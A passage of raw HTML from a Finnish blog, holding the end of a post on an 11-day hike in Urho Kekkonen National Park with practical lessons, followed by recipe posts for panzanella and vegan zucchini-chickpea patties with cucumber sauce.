luonnollisesti vaihtelee sen mukaan, minkä verran on satanut ja miten pitkä aika lumien sulamisesta on. Nyt heinäkuun loppupuolella vaeltaessamme puroja, jokia ja lampia riitti, eikä vedestä ollut pulaa. Kartasta näkee vähänkään isommat vesistöt, ja veden ottamista kannattaa suunnitella sen mukaan. Jotkut juovat luonnon vesistä suoraan, mutta aina varmempaa on keittää tai puhdistaa vesi. Hyvän muistutuksen tästä saimme, kun ensimmäistä kertaa törmäsimme poron raatoon joen rannan läheisyydessä. Ruokaa laittaessa keitämme vettä 5 minuuttia ja juomaveteen käytämme vedenpuhdistustabletteja, jotka ovat osoittautuneet käteviksi.</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Urho Kekkosen kansallispuistossa <b>netti ja puhelinyhteys toimivat vain korkeimmilla paikoilla ja sielläkin aika huonosti.</b> Käytännössä kannattaakin varautua vaeltamaan ilman yhteyttä muuhun maailmaan. Oman turvallisuuden kannalta on hyvä kertoa jollekin läheiselle oma reittisuunnitelma ja aikataulu, milloin on palaamassa reitiltä.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQB1gbDzYFYurd65IaDP1ENvqK40y6tRZjojGgUKY49XbxgKf-JOxQWtsK5UO3bQbccyjHGbkgsCwhBH12ohGstXX5Jy7D841yqB4cMWpaMBSTy1ZFhcWlHgZRYwb4bCCG8MeDlRIveGs/s900/UKK-puisto-1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQB1gbDzYFYurd65IaDP1ENvqK40y6tRZjojGgUKY49XbxgKf-JOxQWtsK5UO3bQbccyjHGbkgsCwhBH12ohGstXX5Jy7D841yqB4cMWpaMBSTy1ZFhcWlHgZRYwb4bCCG8MeDlRIveGs/s16000/UKK-puisto-1.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Purojen ja jokien ylityksiä on UKK-puistossa useita.</td></tr></tbody></table><p><br /></p><h3 style="text-align: left;">Mitä muuta opittiin?</h3><div style="text-align: left;">Luirojärven kierros oli tähän mennessä pisin vaelluksemme, 5 yötä. Pidempiä reissuja varten pitää erityisen tarkasti miettiä, mitä tarvitsee mukaan, paljonko ruokaa kuluu ja mihin kaikkeen varautua. Nämä asiat on pidemmällä vaelluksella ja monilta osin muutenkin hyviä oppeja:</div><p></p><ul style="text-align: left;"><li>Aina voi olla kylmä. Kun kotona pakkasimme kamoja, elimme pitkään jatkunutta hellejaksoa ja trooppisia öitä. Tuntuikin hullulta pakata rinkkaan lämmin fleece, pipo, hanskat ja villasukat. Mutta nämä kaikki tulivat tarpeeseen, kun jo vajaan viikon kuluttua päivän ylimmät lämpötilat tipahtivat lähelle 10 astetta ja yöllä noin 4 asteeseen. Seuraavalle reissulle hankintalistalla ovat vielä lämpimät housut, jotka pukea ylle nukkumaan mennessä ja mahdollisesti leirissä.</li></ul><ul style="text-align: left;"><li>Aina voi sataa. Tähänastiset vaellukset ovat opettaneet, että vaikka sääennuste olisi luvannut selkeää koko yöksi, aina voi sadekuuro yllättää. Niin kävi nytkin. Lisähaasteen toi se, että ilman nettiyhteyttä emme juuri sääennusteistakaan tienneet. Siksi vedenpitävät varusteet ovat tärkeät ja yöksi pitää ottaa suojaan kaikki sellainen, mikä ei saa kastua.</li></ul><ul style="text-align: left;"><li>Pakkauslista esim. Google Drivessä on superkätevä. Olen tehnyt Google Sheetsiin meille taulukkomuotoisen pakkauslistan. Miehen kanssa kumpikin merkkaamme omaan sarakkeeseen, että onko kaikki varmasti pakattu mukaan. Listaa voi kätevästi täydentää, kun keksii jotain uutta kätevää mukaan otettavaa.</li></ul><ul style="text-align: left;"><li>Vaellusruoka. Ruoille minulla on Google Sheetsissä oma välilehti. Se helpottaa suunnittelemaan, montako lämmintä ateriaa ja aamupalaa tarvitaan ja minkä verran välipaloja pitää lisäksi varata. Pohjana voi käyttää aiempien vaellusten menu-suunnitelmia. Jotkut ruoat on kätevä laittaa ennallistumaan edellisen aterian yhteydessä. Ruokatermos osoittautui tähän tarkoitukseen aika käteväksi. Vaellusruoista blogissani onkin <a href="https://www.ruokakonttuuri.fi/2019/07/mita-ottaa-evaaksi-vaellukselle-pari.html">aiempi kattava postaus</a>. Pidemmällä reissulla on tavallistakin tärkeämpää varata ylimääräistä ruokaa mukaan, sillä yllätyksiä voi aina sattua. Meillä oli yhden päivän ekstraruoat mukana.</li></ul><ul style="text-align: left;"><li>Kaasupoltin voi tehdä ikävän yllärin. Luirojärven kierroksella kaasukäyttöinen Trangiamme alkoi temppuilla, kun poltin alkoi "yskiä" muutaman minuutin kuumennuksen jälkeen. Reissussa oli spriipoltin kaiken varalta mukana, ja se otettiinkin marinolin kanssa matkaan jälkimmäiselle vaellukselle. Nyt pohdimme, onko kaasu kaikkine epävarmuuksineen mutta muuten parempine käyttöominaisuuksineen meidän juttu vai tuntuisiko paremmalta vaihtaa vanhaan kunnon spriihin, jossa tekniikka ei petä.</li></ul><ul style="text-align: left;"><li>Ei se matka tapa, vaan vauhti. Reissut ovat opettaneet, että maltillinen vauhti on järkevää monesta syystä ja että lähemmäs viikon vaelluksella lepopäiväkin tekee hyvää. Maltillisella tahdilla ehtii nautiskella enemmän, eikä kroppa ala niin helposti krempata rasituksen vuoksi. Myös loukkaantumisen riski pienenee, kun ei väsyneenä paahda eteenpäin. Tällä reissulla säästyttiikin isommilta krempoilta pientä hartiajumia lukuun ottamatta.</li></ul><ul style="text-align: left;"><li>Kirja mukaan. Kirjasta on iloa ainakin lepopäivänä. Meillä lepopäivälle sattui monen tunnin rankkasade, joten silloin oli kiva kaivaa pokkari esiin rinkasta ja uppoutua tarinan vietäväksi sateen ropistessa teltan kattoa vasten. Jos päiväetappi on lyhyt eikä vie koko päivää, on myös kiva rauhoittua hetki kirjan parissa ennen nukkumaan menoa.&nbsp;</li></ul><ul style="text-align: left;"><li>Yönjuna on hintansa väärti, ainakin jos asut pääkaupunkiseudulla. Ensimmäistä kertaa meillä oli autojunaliput kumpaankin suuntaan Helsinki-Rovaniemi-Helsinki. Ihan mahtava palvelu. Koko matka tuntui uskomattoman helpolta, kun ei tarvinnut ajaa kuin Rovaniemeltä Saariselälle ja takaisin. Junalla mennään varmasti jatkossakin, eikä vähiten sen vuoksi, että se on myös ekologisempi valinta.</li></ul><ul style="text-align: left;"><li>Riittävästi karkkia! Viimeisin mutta ei suinkaan merkityksettömin huomio. Pidemmälle reissulle kannattaa tajuta ottaa riittävästi välipaloja ja herkkuja mukaan. Helposti tulee aliarvioitua niiden tarve, kun ei hahmota, miten pitkään maastossa oikeastaan ollaankaan. Vaikka normaalioloissa syön vähänlaisesti karkkia, vaelluksella vetelen sitä senkin edestä. Rinkan kanssa kulkeminen kuluttaa niin paljon energiaa, että karkin hiilarit ovat oikeasti tarpeen. Ja mikä on ärsyttävämpää kuin joutua säännöstelemään karkkeja siinä tilanteessa!</li></ul><p></p><p><br /></p><h3 style="text-align: left;">Mikä fiilis jäi?</h3><div style="text-align: left;">Huh, miten hieno reissu! Ennen kaikkea olo on kiitollinen, että oma keho pystyy kuljettamaan noin upeisiin paikkoihin luonnon äärelle. 11 päivää käytännössä ilman puhelinta teki superhyvää mielelle. Reissu antoi itseluottamusta ja varmuutta merkittyjen reittien ulkopuolella vaeltamiseen sekä pitkiin vaelluksiin. Lisäksi saatiin hieno läpileikkaus Urho Kekkosen kansallispuistosta. Nyt haaveilemaan ja suunnittelemaan tulevia retkiä!&nbsp;</div><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2H8KFhcdaKHmtJoT0Lxo5wHAbQCjifsYbPT2kg3pU2PlY7CGnKzvUCqvp7kyuBjpdHSXzXxx5x09nUrou-mv4bc2Ov-VXSPdwPgwYdvm735J5dpbKP2rK4_IECUFdKczJYrx0c7H8Tko/s900/UKK-puisto-4.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2H8KFhcdaKHmtJoT0Lxo5wHAbQCjifsYbPT2kg3pU2PlY7CGnKzvUCqvp7kyuBjpdHSXzXxx5x09nUrou-mv4bc2Ov-VXSPdwPgwYdvm735J5dpbKP2rK4_IECUFdKczJYrx0c7H8Tko/s16000/UKK-puisto-4.jpg" /></a></div><br /><p><br /></p>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8492095691389920982","Vaellus Urho Kekkosen kansallispuistossa - 11 päivää upeassa luonnossa","https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html","elokuuta 07, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/retkeily?max-results=6' rel='tag'>retkeily</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html&title=Vaellus Urho Kekkosen kansallispuistossa - 11 päivää upeassa luonnossa' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0q5I18pg-owEnTirRuXQbEIN79r7ewcVt_CRDbNEMCuyTlCDdV0t0to8wbVHiELga6m_TStlEpFycQsD5ZrpDlmQ5ctZC4hwxnCmskPJfhfnwORemNw5iE3uvCY3TnS8q_6Hh6uMGqBA/s16000/Sokosti-1.jpg&description=Vaellus Urho Kekkosen kansallispuistossa - 11 päivää upeassa luonnossa' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
elokuuta 07, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/08/vaellus-urho-kekkosen.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary1047476245431244707' style='display:none;'>
<div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvaIZ8fzB6ruh9-sffqPbCTl96Q1WzXhkUShiqHPT_GmFOvM8x0VU1RAqZhVCnV29gn_khNf9SJC8b9LYwTmheV2mlOPP1uA-iIuU23NB0P38mgm0TrHyDoXAkFgsPG-pxGDXmeD0n0EU/s1000/Panzanella-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvaIZ8fzB6ruh9-sffqPbCTl96Q1WzXhkUShiqHPT_GmFOvM8x0VU1RAqZhVCnV29gn_khNf9SJC8b9LYwTmheV2mlOPP1uA-iIuU23NB0P38mgm0TrHyDoXAkFgsPG-pxGDXmeD0n0EU/s16000/Panzanella-1.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: left;">Jos pitäisi valita vain yksi lempikasvis, valitsisin ehdottomasti laadukkaat tomaatit. Painotan sanaa <i>laadukkaat</i>, sillä tomaateissa on ihan hurjan paljon eroa. Jotkut ovat hailakoita ja mauttomia, jotkut mehukkaita, makeita ja maukkaita. Erityisesti talvella tomaatit ovat usein ensin mainitun kaltaisia, ja silloin jätän tomaatit mieluusti vallan ostamatta - etenkin kun kilohintakin lähentelee viittä euroa.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Mutta kesällä asia on toisin, kun suomalaisissa tomaateissa on makua ja hintakin edullisempi. Omasta lähikaupastani Sellon K-Citymarketista saa aivan loistavia Jannen Tomaatteja Kirkkonummelta. Ne ovat hiukan kalliimpia kuin "tavalliset" tomaatit, mutta todellakin hintansa väärti. Aivan. Mielettömän. Hyviä. Ostan niitä jokaisella kauppareissulla ja koko kesän vetelen niitä mielin määrin: sellaisenaan, salaateissa ja leivän päällä (suosikkini Tofu Moon savutofun kanssa ja dijonsinapin kanssa).&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Herkulliset tomaatit pääsevät oikeuksiinsa ihanassa panzanellassa, toscanalaisessa tomaatti-leipäsalaatissa. Se on loistava sijoituskohde sekä maukkaille tomaateille että vähän kuivahtaneelle leivälle. Sinänsä resepti on helppo, mutta tässä muutama huomio:&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><b><div style="text-align: left;"><b>Tomaatit</b></div><div style="text-align: left;"><b><br /></b></div></b><div style="text-align: left;">Panzanellaan voi kivasti sekoittaa eri kokoisia ja eri värisiäkin tomaatteja niin halutessaan. Itse laitoin nyt vain niitä ihania Jannen Tomaatteja. Myös kirsikka- ja miniluumutomaateissa on usein aika hyvin makua, jos muita maukkaita tomaatteja ei ole saatavilla. <b>Olennaista kuitenkin on, että tomaatit ovat oikeasti hyviä. </b>Jos saatavilla on vain mauttomia ja värittömiä tomaatteja, jätä panzanellan teko odottamaan parempaa hetkeä - tai siis parempia tomaatteja.</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><b><div style="text-align: left;"><b>Leipä</b></div><div style="text-align: left;"><b><br /></b></div></b><div style="text-align: left;"><b>Panzanellassa olennaista ovat oliiviöljyn kanssa paahdetut ronskit leipäpalat, jotka ihanasti imaisevat öljy-punaviinietikkakastiketta itseensä. </b>Tässä versiossa käytin itse tekemääni juurileipää, jossa oli aika paljon spelttijauhoja. Mutta melkeinpä mikä tahansa muukin vaalea tai vaaleahko leipä käy: ciabatta, maalaisleipä, patonki... you name it. Leipä voi olla hyvin olla päivän tai kaksi vanhaa, eli panzanella on erinomainen kohde vähän kuivahtaneelle leivälle. Pakastettukin leipä käy, sillä uunissa leipä paahtuu jälleen ihanan rapsakaksi. Leivän määrä ei ole niin justiinsa - sitä voi olla enemmän tai vähemmän. Ja hei, vaalean leivän sijaan panzanellaan kävisi ihan tosi mainiosti myös ruisleipä, jos haluat suomalaisemman version!</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><b><div style="text-align: left;"><b>Mitä tarjota panzanellan kanssa?</b></div><div style="text-align: left;"><b><br /></b></div></b><div style="text-align: left;">Panzanella on kiva kesäinen alkuruoka. Siitä saa myös itsessään kelpo aterian, kun lisäksi tarjoaa jotain proteiinia. Voit vaikka grillata vegemakkaraa, pihvejä tai pyöryköitä. Toki nämä voi paistaa ihan pannulla tai uunissakin, kun leivän paahtamista varten kuitenkin uuni lämmitetään. Paistettu tofu toimii myös, esim. Jalotofu Marinoitu on hyvää sellaisenaan.&nbsp;</div><div style="text-align: left;"><br /></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTbRFhSHptBRLOLiUF_tBUT-OKH0Jbdl7-KeLWAlkmbeb7HlHBebFGT0dcfayIKO03rhM4936NJI4tr6NA5BGble_FUKish804R5wS_zdn3ezVBrI6S8yYB1gtDYBN5UxDh7arIJjY1qY/s900/Panzanella-2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTbRFhSHptBRLOLiUF_tBUT-OKH0Jbdl7-KeLWAlkmbeb7HlHBebFGT0dcfayIKO03rhM4936NJI4tr6NA5BGble_FUKish804R5wS_zdn3ezVBrI6S8yYB1gtDYBN5UxDh7arIJjY1qY/s16000/Panzanella-2.jpg" /></a></div><h3 style="text-align: left;"><br /></h3><h3 style="text-align: left;">Panzanella</h3><div style="text-align: left;">(3 annosta tai 4 pienempää annosta lisäkkeenä)</div><div style="text-align: left;"><br />4 viipaletta maalaisleipää tai muuta vaaleaa leipää+ n. 1 rkl oliiviöljyä&nbsp;<br />1 pieni kesäsipuli varsineen (sesongin ulkopuolella salottisipuli tai punasipuli toimii)<br />1 rkl punaviinietikkaa<br />2-3 rkl oliiviöljyä<br />mustapippuria<br />ripaus suolaa<br />1/2 tl sokeria<br />400 g tomaatteja (maukkaita tavallisia tai kirsikkatomaatteja tai näiden sekoitusta)&nbsp;<br />10 kalamataoliivia<br />1 rkl pieniä kapriksia<br />reilusti tuoretta basilikaa</div><p></p><ol style="text-align: left;"><li>Kuumenna uuni 200 asteeseen. Revi leipä ronskeiksi paloiksi pellille leivinpaperin päälle. Huiski päälle oliiviöljyä, nostele sekaisin ja levitä leipäpalat tasaisesti pellille. Paahda uunissa noin 10 minuuttia.</li><li>Hienonna sipuli ja laita se kulhoon. Lisää etikka, öljy, pippuri, suola ja sokeri. Sekoita. Paloittele tomaatit sopiviksi suupaloiksi. Lisää tomaatit, oliivit ja kaprikset kulhoon sipulien joukkoon. Nostele sekaisin.</li><li>Lisää kulhoon vielä basilikat ja leipäpalat. Nostele sekaisin ja siirrä halutessasi laakeampaan tarjoilukulhoon. Lisää vielä basilikanlehtiä koristeeksi. Tarjoa alkuruokana tai lisäkkeenä.</li></ol><p></p>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1047476245431244707","Panzanella eli toscanalainen tomaatti-leipäsalaatti","https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html","elokuuta 03, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/basilika?max-results=6' rel='tag'>basilika</a><a href='https://www.ruokakonttuuri.fi/search/label/tomaatti?max-results=6' rel='tag'>tomaatti</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html&title=Panzanella eli toscanalainen tomaatti-leipäsalaatti' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvaIZ8fzB6ruh9-sffqPbCTl96Q1WzXhkUShiqHPT_GmFOvM8x0VU1RAqZhVCnV29gn_khNf9SJC8b9LYwTmheV2mlOPP1uA-iIuU23NB0P38mgm0TrHyDoXAkFgsPG-pxGDXmeD0n0EU/s16000/Panzanella-1.jpg&description=Panzanella eli toscanalainen tomaatti-leipäsalaatti' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
elokuuta 03, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/08/panzanella-eli-toscanalainen-tomaatti.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary9149155505834292250' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Rg2Yz8-IeZ8V1TLKcxlI2veZqOdlb14Jlo4IQy-Eel2naDv69WfP34pdbYgBz58znq9sGej7ceSs5tL_q2HI2HKTNiY6P4oUx-q20E8NoX7wsSxctbcaqoO8JF9kR3DPtWHXglrW8Uc/s900/Vegaaniset+kes%25C3%25A4kurpitsapihvit+2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="900" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Rg2Yz8-IeZ8V1TLKcxlI2veZqOdlb14Jlo4IQy-Eel2naDv69WfP34pdbYgBz58znq9sGej7ceSs5tL_q2HI2HKTNiY6P4oUx-q20E8NoX7wsSxctbcaqoO8JF9kR3DPtWHXglrW8Uc/s16000/Vegaaniset+kes%25C3%25A4kurpitsapihvit+2.jpg" /></a></div><br /><div style="text-align: left;"><br /></div><div style="text-align: left;">Onko käsillä hetki, kun puutarhasi puskee hulluja määriä kesäkurpitsaa? Tai onko sesonki muuten vaan kiivaimmillaan ja saat kesäkurpitsaa kaupasta tosi edullisesti? Silloin tarvitaan reseptejä, joihin kesäkurpitsaa uppoaa PALJON. Tämä resepti on juuri sellainen!</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Inspiraation simppelihin kesäkurpitsapihveihin olen tainnut alun perin saada <a href="http://linssinoori.blogspot.com/2018/08/nerokkaan-yksinkertaiset.html">Linssinööri-blogista</a>. Kesäkurpitsa on näissä pihveissä pääraaka-aine, etkä tarvitse sen lisäksi pari ainesosaa. Kuinka kätevää! <b>Proteiinipitoiset kikhernejauhot antavat pihveihin rakennetta ja tekevät niistä täyttävämpiä.</b> Kikhernejauhoja löytyy nykyään isommista ruokakaupoista, mutta tosi edullisesti niitä saa myös aasialaiskaupoista. Suosikkikäyttäkohteeni kikhernejauhoille (näiden pihvien lisäksi) ovat <a href="https://www.ruokakonttuuri.fi/2017/04/banaani-kikhernepannarit-eli-vegaaniset.html">vegaaniset proteiinipannarit</a> ja <a href="https://www.ruokakonttuuri.fi/2016/10/tomaattinen-kasvispannari-veggie.html">tomaattinen kasvispannari</a>.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Mausteena kesäkurpitsapihveissä on currya, johon olen vuosien tauon jälkeen ihastunut uudelleen. Pihvien kaveriksi sopii kylmä raikas kurkkukastike soijajogurtista tai kaurakermaviilistä. Jos sinulla on tuoretta minttua, se sopii mausteeksi erinomaisesti.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuWtR40AXC7UqeHaxFDJHhuh6vfH2e9RfRrWyuXu1YTuWg8dfhkFJPKzLi-BqN17uz9FR_1rz5zDe5CBuTTkBzwjZHAqIH0NCu0MsKITKxGH5G4HoH1nbLQA7wTNIVFXiu5G4A8WE8eQU/s900/Vegaaniset+kes%25C3%25A4kurpitsapihvit+1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuWtR40AXC7UqeHaxFDJHhuh6vfH2e9RfRrWyuXu1YTuWg8dfhkFJPKzLi-BqN17uz9FR_1rz5zDe5CBuTTkBzwjZHAqIH0NCu0MsKITKxGH5G4HoH1nbLQA7wTNIVFXiu5G4A8WE8eQU/s16000/Vegaaniset+kes%25C3%25A4kurpitsapihvit+1.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEPAkIHRy1szksTLRKgv6r3LfZC9jPcHJGEH0CY6thou2RxaObTtQttDKypKl7hMpv7Z5cshMcB3Lbbtf_vnlSr8rIR6MggC3GDFuC4WC4KMG9xOZBUFrSxfdhbc7NMjS7PJH8IJpfUfw/s900/Vegaaniset+kes%25C3%25A4kurpitsapihvit.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEPAkIHRy1szksTLRKgv6r3LfZC9jPcHJGEH0CY6thou2RxaObTtQttDKypKl7hMpv7Z5cshMcB3Lbbtf_vnlSr8rIR6MggC3GDFuC4WC4KMG9xOZBUFrSxfdhbc7NMjS7PJH8IJpfUfw/s16000/Vegaaniset+kes%25C3%25A4kurpitsapihvit.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><h3 style="text-align: left;">Vegaaniset kesäkurpitsapihvit</h3><div style="text-align: left;">10-16 kpl koosta riippuen (2-3 annosta)</div><div style="text-align: left;"><br /></div><div style="text-align: left;">500 g kesäkurpitsaa (= 1 reilun kokoinen kesäkurpitsa)</div><div style="text-align: left;">2 dl kikhernejauhoja</div><div style="text-align: left;">3/4 tl suolaa</div><div style="text-align: left;">3 1/2 tl curryjauhetta</div><div style="text-align: left;">öljyä (paistamiseen)</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><div><b>Kurkkukastike</b></div><div>2 dl soijajogurttia tai kaurakermaviiliä/kaurafraichea tai näiden sekoitusta</div><div>150 g kurkkua</div><div>1 pieni valkosipulinkynsi</div><div>ripaus suolaa</div><div>1/2 tl sokeria</div><div>n. 1 1/2 rkl sitruunamehua</div><div>1 tl sitruunakuorta raastettuna</div><div>1 rkl tuoretta vahvaa minttua hienonnettuna (tai noin 1/2 tl kuivattua)</div><div><br /></div><div><ol style="text-align: left;"><li>Raasta kesäkurpitsa karkeaksi raasteeksi. Sekoita yhteen raaste, kikhernejauho ja mausteet. Seos tuntuu aluksi kuivalta, mutta älä turhaan ihmettele. Koostumus muuttuu kyllä lusikoitavaksi, kun kesäkurpitsasta irtoaa nestettä.&nbsp;Jätä seos odottamaan kastikkeen valmistamisen ajaksi.&nbsp;</li><li>Valmista kurkkukastike: Raasta kurkku karkeaksi raasteeksi. Purista ylimääräistä nestettä pois niin halutessasi. Hienonna valkosipuli. Sekoita kaikki ainekset yhteen ja laita kastike jääkaappiin maustumaan pihvien paistamisen ajaksi.</li><li>Kuumenna tavallinen paistinpannu tai pikkulettupannu kohtalaisella lämmöllä (4 on hyvä asteikolla 1-6). Lisää pannulle hiukan öljyä ja lusikoi taikinaa pannulle pihveiksi. Paista pihvit kypsäksi molemmin puolin. Kikhernejauho jää raakana pistävän makuiseksi, joten pihvit kannattaa paistaa ihan kypsäksi.</li><li>Tarjoa kesäkurpitsapihvit kurkkukastikkeen kanssa.</li></ol></div><div><br /></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary9149155505834292250","Vegaaniset kesäkurpitsapihvit - helppo resepti vain parista raaka-aineesta","https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html","heinäkuuta 12, 2021","2","<a href='https://www.ruokakonttuuri.fi/search/label/kes%C3%A4kurpitsa?max-results=6' rel='tag'>kesäkurpitsa</a><a href='https://www.ruokakonttuuri.fi/search/label/kikhernejauho?max-results=6' rel='tag'>kikhernejauho</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html&title=Vegaaniset kesäkurpitsapihvit - helppo resepti vain parista raaka-aineesta' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Rg2Yz8-IeZ8V1TLKcxlI2veZqOdlb14Jlo4IQy-Eel2naDv69WfP34pdbYgBz58znq9sGej7ceSs5tL_q2HI2HKTNiY6P4oUx-q20E8NoX7wsSxctbcaqoO8JF9kR3DPtWHXglrW8Uc/s16000/Vegaaniset+kes%25C3%25A4kurpitsapihvit+2.jpg&description=Vegaaniset kesäkurpitsapihvit - helppo resepti vain parista raaka-aineesta' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
heinäkuuta 12, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/07/vegaaniset-kesakurpitsapihvit-helppo.html#comment-form' onclick=''>2
kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary4884147726504256182' style='display:none;'>
